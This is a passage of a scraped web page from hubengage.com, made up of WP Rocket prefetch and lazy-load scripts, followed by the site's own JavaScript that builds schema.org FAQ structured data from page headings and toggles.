t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://www.hubengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.hubengage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" defer data-rocket-src="https://js.hsforms.net/forms/embed/v2.js?ver=11.3.33" id="leadin-forms-v2-js"></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.hubengage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.hubengage.com\/wp-admin\/admin-ajax.php","nonce":"287cbf8419","url":"https:\/\/www.hubengage.com\/employee-social-platform-alternative","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.hubengage.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768320921 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hubengage.com/wp-content/plugins/hubengage-seo-schema/assets/faq-schema.js?ver=1.4.5
body_size: 2639
content:
(function(){
  'use strict';

  function ready(fn){
    if (document.readyState === 'loading'){
      document.addEventListener('DOMContentLoaded', fn, {once:true});
    } else {
      fn();
    }
  }

  function norm(s){
    return (s || '').toString().trim().replace(/\s+/g,' ').toLowerCase();
  }

  function containsMatch(value, targets, mode){
    if (!value) return false;
    const v = norm(value);
    for (const t of targets){
      const needle = norm(t);
      if (!needle) continue;
      if (mode === 'exact'){
        if (v === needle) return true;
      } else {
        if (v.indexOf(needle) !== -1) return true;
      }
    }
    return false;
  }

  function getText(el){
    if (!el) return '';
    // textContent will decode entities; collapse spaces; preserve paragraphs by joining with \n\n when asked to collect multiples elsewhere
    return (el.textContent || '').replace(/\u00a0/g, ' ').replace(/\s+\n/g, '\n').replace(/\n+\s*/g, '\n').replace(/\s{2,}/g,' ').trim();
  }

  function collectTextFromNodes(nodes){
    const parts = [];
    nodes.forEach(function(node){
      if (!node) return;
      if (node.nodeType === 3){ // text
        const t = getText(node);
        if (t) parts.push(t);
        return;
      }
      if (node.nodeType !== 1) return; // elements only
      const tag = node.tagName.toLowerCase();
      if (['script','style','noscript'].includes(tag)) return;
      // For block-ish elements, capture text separately to preserve some breaks
      if (['p','div','li','ul','ol','blockquote','section','article'].includes(tag)){
        const t = getText(node);
        if (t) parts.push(t);
      } else {
        // inline-ish: still grab text, but no extra spacing beyond what's inside
        const t = getText(node);
        if (t) parts.push(t);
      }
    });
    // Join with double newlines to indicate paragraphs; Schema.org allows simple newlines.
    return parts.join('\n\n').replace(/\n{3,}/g, '\n\n');
  }

  function findToggleContainerByIds(ids, mode){
    // First: exact ID lookup
    for (const id of ids){
      const el = document.getElementById(id);
      if (el) return el;
    }
    // Second: phrase match on any element ID matching
    const allEls = Array.prototype.slice.call(document.querySelectorAll('[id]'));
    for (const el of allEls){
      if (containsMatch(el.id, ids, mode)) return el;
      // sometimes the heading text near the container is the hint; climb a bit
      const h = el.querySelector && el.querySelector('h2, h3');
      if (h && containsMatch(getText(h), ids, mode)) return el;
    }
    // Third: search by heading anywhere
    const heads = document.querySelectorAll('h2, h3');
    for (const h of heads){
      if (containsMatch(getText(h), ids, mode)){
        // try nearest ancestor that wraps toggles
        const container = h.closest('.vcex-toggle-group') || h.parentElement;
        if (container) return container;
      }
    }
    return null;
  }

  function extractFromToggles(container){
    if (!container) return [];
    // prefer a wrapping toggle group if present
    const root = container.matches('.vcex-toggle-group') ? container : (container.querySelector('.vcex-toggle-group') || container);
    const toggles = root.querySelectorAll('.vcex-toggle');
    const qas = [];
    toggles.forEach(function(t){
      const titleEl = t.querySelector('.vcex-toggle__title, .vcex-toggle__heading h3, .vcex-toggle__heading, h3');
      const contentEl = t.querySelector('.vcex-toggle__content') || t.querySelector('[role="region"]') || t;
      const q = getText(titleEl);
      if (!q) return;
      // collect paragraphs/lists within content
      const blocks = contentEl.querySelectorAll('p, ul, ol, li, div, blockquote');
      let a = '';
      if (blocks.length){
        a = collectTextFromNodes(Array.prototype.slice.call(blocks));
      }else{
        a = getText(contentEl);
      }
      if (!a) a = '';
      qas.push({question:q, answer:a});
    });
    return qas;
  }

  function findH2Start(ids, mode){
    // Prefer exact id lookup first
    for (const id of ids){
      const el = document.getElementById(id);
      if (el){
        // H2 may be the span's parent or itself
        const h2 = el.closest('h2') || el;
        return h2.tagName && h2.tagName.toLowerCase()==='h2' ? h2 : h2.closest('h2');
      }
    }
    // Try all H2s by id or text
    const h2s = document.querySelectorAll('h2');
    for (const h of h2s){
      const id = h.id || (h.querySelector('[id]') ? h.querySelector('[id]').id : '');
      const text = getText(h);
      if (containsMatch(id, ids, mode) || containsMatch(text, ids, mode)){
        return h;
      }
    }
    return null;
  }

  function extractFromH2H3(startH2){
    if (!startH2) return [];
    const qas = [];
    // walk siblings until next H2
    let node = startH2.nextElementSibling;
    let currentQ = null;
    let answerParts = [];
    function pushCurrent(){
      if (currentQ){
        const answer = collectTextFromNodes(answerParts);
        qas.push({question: currentQ, answer: answer});
        currentQ = null;
        answerParts = [];
      }
    }
    while (node){
      const tag = node.tagName ? node.tagName.toLowerCase() : '';
      if (tag === 'h2'){ // stop at next section
        break;
      }
      if (tag === 'h3'){
        // new question starts
        pushCurrent();
        currentQ = getText(node);
      } else {
        if (currentQ){
          // aggregate into answer until next H3 or H2
          answerParts.push(node.cloneNode(true)); // clone to avoid live mutations
        }
      }
      node = node.nextElementSibling;
    }
    pushCurrent();
    // Filter out empties
    return qas.filter(function(x){ return x.question && x.answer; });
  }

  function generateJsonLD(qas){
    if (!qas || !qas.length) return null;
    const mainEntity = qas.map(function(pair){
      return {
        '@type':'Question',
        'name': pair.question,
        'acceptedAnswer': {
          '@type':'Answer',
          'text': pair.answer
        }
      };
    });
    return {
      '@context':'https://schema.org',
      '@type':'FAQPage',
      'mainEntity': mainEntity
    };
  }

  function insertJsonLD(data){
    if (!data) return;
    // remove previous if any
    document.querySelectorAll('script.hubengage-faq-schema[type="application/ld+json"]').forEach(function(s){
      s.parentNode && s.parentNode.removeChild(s);
    });
    const s = document.createElement('script');
    s.type = 'application/ld+json';
    s.className = 'hubengage-faq-schema';
    try {
      s.text = JSON.stringify(data);
    } catch(e){
      s.text = '';
    }
    document.head.appendChild(s);
  }

  ready(function(){
    try {
      var settings = window.hesFaqSchemaSettings || {toggleIds:[], blogIds:[], matchMode:'phrase'};

      var qas = [];

      // 1) Try Toggles
      var toggleContainer = findToggleContainerByIds(settings.toggleIds || [], settings.matchMode || 'phrase');
      if (toggleContainer){
        qas = qas.concat(extractFromToggles(toggleContainer));
      }

      // 2) Try H2/H3
      var h2 = findH2Start(settings.blogIds || [], settings.matchMode || 'phrase');
      if (h2){
        qas = qas.concat(extractFromH2H3(h2));
      }

      // Deduplicate by question text
      var seen = new Set();
      qas = qas.filter(function(item){
        var key = (item.question || '').toLowerCase().trim();
        if (!key) return false;
        if (seen.has(key)) return false;
        seen.add(key);
        return true;
      });

      var jsonld = generateJsonLD(qas);
      insertJsonLD(jsonld);
    } catch(e){
      // Fail silently
      // console && console.warn && console.warn('HubEngage FAQ Schema error:', e);
    }
  });
})();